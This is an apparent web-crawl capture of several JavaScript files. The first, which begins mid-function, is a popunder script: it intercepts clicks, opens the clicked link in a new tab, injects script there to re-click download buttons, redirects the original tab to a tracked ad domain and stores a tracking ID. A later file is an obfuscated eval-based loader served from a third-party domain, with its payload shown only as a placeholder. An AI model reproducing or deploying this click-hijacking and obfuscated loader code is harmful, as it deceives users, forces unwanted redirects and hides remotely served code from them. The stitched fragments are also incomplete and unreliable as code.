						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDYxMzRfMTNfMTc2ODkyOTI5OTU0ODEzMjUxNzZfMjBfMy4xNDMuMjEyLjIxNV41ODI2MWQwYjg1ZGQ5MTIzOTkwMDQwMTA2NzBhYmRiNF4yMC4xLjIwLjIwMjY=','//cs11.kllastroad.com/content/61421/3459457.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17689292995481325176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768929299161584
body_size: 397
content:
cb__utl_cb_share_1768929299161584('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1588
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"fHBPkVixy",28,7,26))